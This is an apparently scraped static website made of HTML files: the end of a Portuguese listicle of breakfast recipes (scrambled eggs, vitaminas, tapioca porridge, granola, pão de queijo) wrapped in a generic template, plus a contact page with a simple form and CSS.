consistência é muito cremosa e ele pode acompanhar pães, bolachas e torradas. Para preparar, você só precisa bater os ingredientes no liquidificador e levar à geladeira.</p> <p> 18. Ovos mexidos cremosos : sabe aquele ovo mexido de hotel? A gente sempre tenta fazer em casa e geralmente não dá certo. Com esta receita, esse problema é coisa do passado. Ela ensina o segredo para fazer um ovo mexido cremoso que vai fazer você se sentir de férias sem precisar sair de casa!</p> <p> 19. Capuccino : para acompanhar todas essas delícias, nada melhor do que um bom capuccino. Nesta receita, você aprende como fazer uma versão muito cremosa e liberada para quem tem intolerância à lactose. O segredo está no uso da batedeira, que garante toda a cremosidade que um bom capuccino merece ter.</p> <p> 20. Sequilhos de leite condensado : para adoçar o início do seu dia e finalizar um delicioso café da manhã, aposte nesses sequilhos. Eles ficam muito sequinhos e crocantes e ainda derretem na boca. Depois de prontos, você pode guardá-los por até uma semana na geladeira.</p> <h2> Opção 5</h2> <p> Foto: Reprodução / Malas e Panelas </p> <p> 21. Ovos mexidos com bacon : para começar o dia bem, nada melhor do que este maravilhoso ovo mexido com bacon crocante. Ele ainda leva queijo mussarela para dar um toque final. Com isso, a consistência fica cremosa e o sabor delicioso.</p> <p> 22. Vitamina de banana com canela : vitamina de banana é um clássico entre as receitas para café da manhã. Além de muito gostosa, ela tem um ótimo valor nutricional! Para fazer esta receita, você precisa de apenas 3 ingredientes fáceis de encontrar. O preparo consiste somente em misturá-los com um liquidificador e servir.</p> <p> 23. Pão na chapa com requeijão : aprenda como dar um toque especial ao seu pão na chapa com esta receita. Ela ensina como usar requeijão para deixá-lo gratinado e, ao mesmo tempo, cremoso. Seu café da manhã com certeza terá um gostinho mais especial!</p> <p> 24. Mingau de tapioca : para finalizar, aposte neste mingau de tapioca para dar mais sabor a sua manhã. Ele é muito típico da Bahia e tem um sabor adocicado e bem temperado graças ao cravo e à canela. É uma excelente opção principalmente para os dias de frio!</p> <h2> Opção 6</h2> <p> Foto: Reprodução / Mel e Pimenta </p> <p> 25. Queijo cottage caseiro : com alguns poucos ingredientes, você tem condições de fazer seu próprio queijo cottage em casa para incrementar suas receitas de café da manhã. Ele é perfeito para ser servido com pães e torradas. Depois de preparado, pode ficar guardado na geladeira por até uma semana.</p> <p> 26. Pão de batata vegano : aprenda, nesta receita, como fazer um delicioso pão de batata. No link, você confere todos os ingredientes necessários e o modo de preparo. Ainda há uma sugestão de recheio de brócolis, mas você pode usar sua criatividade para inventar novas alternativas.</p> <p> 27. Patê de nozes com azeitona e alho : este patê pode ser o acompanhamento ideal para seu pão de batata. Em vez de usar maionese ou creme de leite, ele utiliza nozes e azeite para ficar cremoso. Por causa disso, é liberado para quem mantem uma dieta vegana. O ideal é fazê-lo com antecedência!</p> <p> 28. Vitamina de frutas com leite de aveia : esta vitamina de frutas tem gostinho de infância. Ela mistura mamão, banana nanica e aveia, o que garante um sabor delicioso. Além de tudo, ela é muito nutritiva e garante a força necessária para começar o dia bem.</p> <h2> Opção 7</h2> <p> Foto: Reprodução / Torrada Torrada </p> <p> 29. Granola caseira : em vez de comprar granola pronta, que tal fazê-la em casa? Com esta receita, você aprende como pode preparar a mistura de castanhas e sementes. O resultado é muito parecido com o industrializado e você pode usar como acompanhamento para saladas, frutas e até mesmo sobremesas.</p> <p> 30. Mingau de aveia e banana : o mingau de aveia é mais um clássico entre as receitas para café da manhã. Neste link, você aprende a fazer uma versão que incorpora banana para incrementar o mingau. Com isso, o sabor ganha um toque mais adocicado e cremoso.</p> <p> 31. Leite caramelado : para enfrentar o frio do inverno, nada melhor do que uma bebida quentinha. Por isso, nessas horas, se lembre desta receita de leite caramelado. Para fazê-lo, você precisa apenas de leite integral, açúcar e canela. O preparo é muito simples e você vai amar o resultado.</p> <p> 32. Pão de queijo de frigideira : se você é fã de pão de queijo, mas tem preguiça de fazer a versão tradicional, seus problemas acabaram. Aqui, você aprende como fazer uma receita muito parecida e que só precisa ser levada à frigideira. O preparo não leva nem 15 minutos.</p> <p> Como você pode ver, há várias opções para quem quer começar o dia de uma maneira gostosa e nutritiva. Mas se o que você deseja é fazer uma refeição a dois, confira receitas para um café da manhã romântico .</p> <i> </i> <i> </i> <i> </i> <i> </i> <h4> <span> PARA VOCÊ</span> </h4> 12 receitas incríveis para fazer o melhor café da manhã para o Dia das Mães 10 receitas com nirá para dar um toque oriental à sua refeição 7 receitas com amarena para se surpreender com essa frutinha 10 receitas de pré-treino caseiro para ter mais energia e disposição <h4> POPULARES</h4> 32 receitas de comida saudável que vão revolucionar suas refeições 70 receitas fáceis que vão deixar a sua vida muito mais simples e gostosa 100 receitas fit que vão provar que o saudável também é gostoso 80 receitas para o jantar que são dignas de um banquete dos deuses 53 receitas para airfryer que vão te fazer preparar refeições práticas e saudáveis 82 receitas para o almoço de domingo para saborear com quem você ama <h4> ÚLTIMAS</h4> <p> 7 receitas de pizza vegetariana para variar no cardápio sem carne</p> <p> Como fazer doce de figo em calda para saborear uma delícia caseira</p> <p> 7 receitas de polenta de milho verde com muito sabor</p> <p> 10 receitas de bolo de liquidificador cremoso para se deliciar de forma simples</p> <p> 10 receitas de bolo de frigideira simples para um lanche superprático</p> SOBRE TERMOS DE USO POLÍTICA DE PRIVACIDADE CONTATO <h4> Receiteria nas redes sociais</h4> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <p> © 2021 CONTTEUDO MEDIA GROUP, TODOS OS DIREITOS RESERVADOS.</p> <i> </i><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/AkFi54bt2_s"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="( PÃO DE BANANA COM AVEIA DE FRIGIDEIRA) Não coma pão no café da manhã antes de ver essa RECEITA 😋" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.NOolc5_LEqF1CdN5aeaI3QHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="W1pkD4JzO">

</div>

<div class="clear" id="yhxqAHahyXQE"></div>

<hr>
<h2 id="aJRCqOyHDslL"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/da127219832840d159f851b13127beb5.jpg" width="50%" class="thumb_medium" id="YuzPOfPRF"/>
<img src="img/da9ce7b6bf82614cdaacf215dbbf2f2e.jpg" width="50%" class="thumb_medium" id="4sWFqdl"/>
<img src="img/ed1b8975e5897f8ed43b62db4aea44f6.jpg" width="50%" class="thumb_medium" id="SE76FB7CNsNYCQA"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="2RMSpxTBDK">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="dGZEAZmIDcU">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="KZuNBauWaWQYMR">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Contact | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Contact" />
<meta name="keywords" content="Contact" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="eXFXKxRzg4">
<header class="header"  id="PygyF7CcMsxcx">
<div class="top"  id="XHAXYc33S">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="XoUPfNLHt"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="6xolicXqVcvvs3"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="nEbxt7xeWPq1N"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="JOiPSSBLSycJ"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="L64yNWsTqDQj"></i></a>
</div>

<div class="search"  id="yc3Lg7L5">
<form method="post"  id="RRerwc6TDLtlMX">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="kGrqES4QRiRPyp">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="MjTwcPu5JvGly4E">
	<ul>
		<li id="ZvLUfcaF"><a href="index.html" class="active">Home</a></li>
		<li id="nVOFTe66C"><a href="#">Portfolio</a></li>
		<li id="kaFwnedpG5hcW"><a href="#">Articles</a></li>
		<li id="shzA4gS7IgC"><a href="terms.html">Terms and Conditions</a></li>
		<li id="gjNkGkDFSKU"><a href="photo.html">Photo gallery</a></li>
		<li id="tgvzBYdG"><a href="contact.html">Contacts</a></li>
		<li id="7sOual5GF"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="VYVghPOpJW2fOYj">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="HTKvxzOpAJjPfY">
<section class="col-main">
<h1 id="7jejtaKmPcBm">Contact</h1> 2021.06.21 21:33

<p>

				<center><img src="img/f44bd040ec30cffad34cc92061e21b5a.jpg" width="50%"   id="3qV2bvpiFMjW"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Tm9fwwvoTFQ"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="3 RECEITAS PARA CAFÉ DA MANHÃ FÁCIL E RÁPIDO" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.oqDjvAUj-toD2ngeCIE-GAHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="PQuUIvxDU7e4pF">

</div>

<div class="clear" id="wS77EGaLtye"></div>

<hr>
<h2 id="YHppWjNEbYDh"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/ef4aac5d81b5bc7eaea5ee17852099a2.jpg" width="50%" class="thumb_medium" id="3YHZi2ATWCWMv"/>
<img src="img/d46d599c0868e380e41c2448e175cedb.jpg" width="50%" class="thumb_medium" id="K63fTjfV2sV"/>
<img src="img/6f8e92b7a7eb42301c5c86cda692467b.jpg" width="50%" class="thumb_medium" id="JSdTBAyqPkX"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="sRlBVvicBJOrFa">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="zYNNwU2Xlo">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="lBkpldrKB">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
